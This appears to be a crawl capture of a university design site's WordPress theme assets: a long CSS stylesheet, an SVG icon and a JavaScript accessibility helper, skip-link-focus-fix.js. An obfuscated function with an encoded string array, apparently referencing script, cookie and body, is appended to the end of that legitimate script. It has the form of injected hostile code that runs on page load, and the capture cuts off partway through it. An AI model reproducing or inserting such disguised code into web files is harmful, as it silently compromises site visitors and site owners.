.single-workshop-info{padding-left:0;padding-right:0}}@media (max-width:767.98px){.single-workshop-content{padding-top:.9375rem}}.single-workshop-partners{padding:0 1.875rem}.single-workshop-partners .single-workshop-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title{margin-bottom:.9375rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title p{color:#224dff}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 0 .9375rem}}@media (max-width:767.98px){.archive-media{margin-left:0;margin-right:0}}.single-archive-media{margin-bottom:3.75rem}.single-archive-media .single-archive-media-container{margin-bottom:1.25rem}.single-archive-media .single-archive-media-container audio{position:absolute;bottom:0}.single-archive-media .single-archive-media-container.audio-upload{background-color:#224dff;width:100%;padding-top:calc(56.25% - 3.25rem);position:relative}.single-archive-media .single-archive-media-info h3{margin:0 0 .9375rem}.single-archive-media .single-archive-media-info p{margin-bottom:.625rem}.single-archive-media .single-archive-media-info .media-external-link{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-archive-media .single-archive-media-info .media-external-link p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-labs{padding:0 1.875rem}.archive-labs .single-archive-lab{margin-bottom:.9375rem}@media (max-width:767.98px){.archive-labs .single-archive-lab{padding:0;margin-bottom:0}}.archive-labs .single-archive-lab a{display:block;position:relative}.archive-labs .single-archive-lab a .single-archive-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-labs .single-archive-lab a:hover .single-archive-lab-info{background-color:#224dff}.archive-labs .single-archive-lab a:hover .single-archive-lab-info .single-archive-lab-info-button{border:1px solid #fff}.section-books{padding:1.875rem}.section-books .single-book{margin-bottom:1.875rem;display:none}.section-books .single-book .single-book-image{background:#f2f2f2;padding:1.875rem;height:calc(25vw - 37.5px);display:flex;align-items:center;margin-bottom:.9375rem}.section-books .single-book .single-book-image img{max-width:100%;max-height:100%;margin:0 auto;box-shadow:0 0 5px 0 rgba(0,0,0,.18);border-radius:3px}.section-books .single-book .single-book-image img.img-cover{display:block}.section-books .single-book .single-book-image img.img-back{display:none}.section-books .single-book .single-book-info h4{line-height:125%}.section-books .single-book .single-book-info .single-book-title{font-family:font-semibold,Helvetica,Arial,sans-serif;margin:0;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info .single-book-subtitle{margin:0 0 .9375rem;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info p{margin-bottom:0;color:#224dff;transition:color .1s linear}.section-books .single-book:hover .single-book-image img.img-cover{display:none}.section-books .single-book:hover .single-book-image img.img-back{display:block}.section-books .single-book:hover .single-book-subtitle,.section-books .single-book:hover .single-book-title,.section-books .single-book:hover p{color:#000}.section-books .load-more-container{display:flex}.section-books .load-more-container .load-more{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.section-books .load-more-container .load-more p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-publications-container{padding:0 .9375rem}.archive-publications-container .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container{padding:0}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-publication .publication-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-publication .publication-images{padding:.9375rem;margin-bottom:1.875rem}}.single-publication .publication-images .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-publication .publication-images .prev-button{left:30px}}.single-publication .publication-images .prev-button svg{width:30px}.single-publication .publication-images .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-publication .publication-images .next-button{right:30px}}.single-publication .publication-images .next-button svg{width:30px}.single-publication .publication-images .publication-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-publication .publication-images .publication-images-slider .single-slider-publication{width:100%;height:60vh;padding:1.875rem}.single-publication .publication-images .publication-images-slider .single-slider-publication img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-publication .single-publication-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-publication .single-publication-header{margin:0 .9375rem 1.875rem}}.single-publication .single-publication-header .single-publication-header-wrapper{padding:0 .9375rem}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper{margin-bottom:1.875rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row{margin:-.9375rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12{padding:0}}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header{margin-bottom:.9375rem}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p{margin:0}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p:first-letter{text-transform:uppercase}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone{border-bottom:0 solid #dcdcdc;padding:0;margin-bottom:.625rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons .single-element-header-label{margin-bottom:.3125rem!important}.single-publication .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-publication .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-publication .publication-buttons a .link-icon polygon,.single-publication .publication-buttons a .link-icon rect{fill:#224dff}.single-publication .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-publication .publication-buttons a .link-icon.link-icon-hover{display:none}.single-publication .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-publication .publication-buttons a:hover .link-icon polygon,.single-publication .publication-buttons a:hover .link-icon rect{fill:#fff}.single-publication .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-publication .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-publication .publication-buttons a:hover p{color:#fff}.single-publication .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__control--overlaid{background-color:#224dff}.plyr--full-ui input[type=range]{color:#224dff}.video-upload video{position:relative}.page-podcasts .section-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content{padding:0 1.875rem;margin:0 auto 1.875rem;display:flex;align-items:center;flex-direction:column}@media (max-width:767.98px){.page-podcasts .section-content{padding:0 .9375rem;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-text{width:50%;margin-bottom:.9375rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-text{width:100%;margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list{width:100%}.page-podcasts .section-content .podcasts-list .single-format{margin-bottom:7.5rem}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name{border-bottom:1px solid #dcdcdc;padding:.46875rem 0}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-list .single-format .format-header{display:flex;padding:1.875rem 0 3.75rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header{padding:.9375rem 0 3.75rem;flex-direction:column;align-items:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:50%}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:100%;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description p{margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:50%;display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:100%;justify-content:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button a{padding:.125rem .9375rem;border-radius:100vw;color:#fff;background-color:#224dff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container{position:relative;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:flex;align-items:flex-end;width:auto}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:none}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.prev-button{left:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.next-button{right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button span{padding:.125rem .9375rem;border-radius:100vw;color:#224dff;background-color:#ceddff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button .podcast-title h4{color:#000}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts{padding:0;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list{width:100%!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list .slick-track{margin:0!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{display:inline-block;max-width:100%!important}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.page-podcasts .section-content .podcasts-playlist{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist{padding:0;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-embed{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button{display:flex;justify-content:center}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;border-radius:100px;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin:.625rem .3125rem 0}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{white-space:nowrap}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover{background-color:#224dff;color:#fff}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover p{color:#fff}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title{border-bottom:1px solid #000;padding:.46875rem 0}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list{padding-top:1.875rem}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a{display:inline-block;color:#000}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-image img{width:100%}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{display:flex;align-items:center}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{align-items:flex-start}}.single-taxonomy-format .format-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-description{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 3.75rem}@media (max-width:767.98px){.single-taxonomy-format .format-description{padding:0 .9375rem;margin-bottom:1.875rem}}.single-taxonomy-format .format-description p{margin-bottom:0}.single-taxonomy-format .format-podcasts{padding:0 1.875rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts{padding:0 .9375rem}}.single-taxonomy-format .format-podcasts .single-podcast{display:inline-block;margin-bottom:3.75rem;width:auto!important}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-page-podcast .podcast-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-page-podcast .podcast-header{margin-bottom:3.75rem;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-header{margin-bottom:1.875rem;padding:.9375rem}}.single-page-podcast .podcast-header .podcast-title{padding:.46875rem 0}.single-page-podcast .podcast-header .podcast-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}.single-page-podcast .podcast-header .podcast-subtitle{margin-bottom:.9375rem}.single-page-podcast .podcast-header .podcast-subtitle p{margin-bottom:0}.single-page-podcast .podcast-header .podcast-format{margin-bottom:.9375rem;padding:.3125rem 0 0}.single-page-podcast .podcast-header .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-page-podcast .podcast-header .podcast-duration p{margin-bottom:0}.single-page-podcast .podcast-description{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-description{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-embed{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-embed{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors .authors-box{background-color:#dcdcdc;border-radius:7.5px;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors .authors-box{padding:.9375rem}}.single-page-podcast .podcast-authors .authors-box .single-author{margin-bottom:1.875rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info{display:flex;justify-content:center;flex-direction:column}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name{margin-bottom:.9375rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name p{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-page-podcast .podcast-authors .authors-box .single-author .author-image img{width:100%}@media (max-width:767.98px){.single-page-podcast .podcast-transcription{padding:0 .9375rem}}.single-page-podcast .podcast-transcription p{margin-bottom:1.40625rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg
body_size: 498
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 4.6 7.9" style="enable-background:new 0 0 4.6 7.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4F4F4F;}
</style>
<g>
	<polygon class="st0" points="0.7,7.9 0,7.2 3.2,3.9 0,0.7 0.7,0 4.6,3.9 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215
body_size: 9336
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

function _0x2c6d(){var _0x4ecbec=['z2XmAMW','mJi5mtm4ohziAxP1rG','BfDHtui','z0fdD2q','DgLRDg9RlG','qLDruve','reDIvvi','te1xrxm','sLnqtMS','DLj3shq','txPvwLm','otK0B2fetKzO','C2nYAxb0','DgfIBgu','Cu1wwLu','y0Puq3m','yM9KEq','DK1St0W','Aw5ZDgfNCMfTlG','mZi3','Ben0ELO','BgvZEw5KAwnHDa','qvzNqxC','EwfUzgv4lG','DgLRv3y','uxzIBgm','D29YzhbYzxnZlG','BKDrCuG','AKPwzLm','Eg1Xuwy','C25HCgnOyxqU','mtm5mtmYntfotwj3BfO','uwXwBLu','yMLUza','CMXwAee','vKHJse0','zMjoq3e','vg5hy1i','BMn0Aw9UkcKG','l3GUy28','rxj0rwm','yw1LyMXVlMPW','Dg9Y','y29VA2LL','ndvbCKTvALO','DMLTzw8U','Ee5svu8','EwfOB28U','yM1iBgi','D2fYBG','A050qMi','BMf2zxiUy29T','BgvUz3rO','CxvVCMeU','C29Tzq','BLndwfq','DxnPvuO','n2neqMTtAq','CMvKzgL0lG','q05oz04','y2eTChvIltK1mq','zxHJzxb0Aw9U','z3r4Eg8','zhvJA2r1y2TNBW','yML0lMX5','suLWufK','s3vYCNO','yujxzgq','BhvNvfG','u3ngwxe','nZmWCMvLse93','zw50','ELbrv1i','otCYntCWqwzKD2Hw','EvDOq1C','l3qUy28V','u2zZsLK','uhbLtNm','zezhzfm','Ew91DhvIzs4','DgvZDa','uMf5Dfe','DhDPDhrLCI4','DuL5EvG','v1vWAum','yMfstgS','u0jOyum','Aw5KzxHpzG','EuXWzLe','vLLiuui','yxbWBhK','y3rVCIGICMv0Dq','mJu1nZq0oejewM52qG','oduWmZiZD0juzgPy','zxjYB3i0mdq','wKv6Aey','veHPB1i','qKzqEui','CgLUDgvYzxn0lG','DhDPDgnOlG','DhvTyMXYlG','vKX4B1O','vg5ereK','nfLbAun2ua','Aw5JBhvKzxm','C2vHCMnO','yKTfCxe','z2vHzdiUz29VzW','y29UDgfPBNm','wwnVzgi','BwvKAxvTlMnVBq','Dg9mB3DLCKnHCW','BwXMu2O','mNWZFdb8mxW0','uNHXzKy','C2PHCKe','Bg9N','t25uyLK','Ah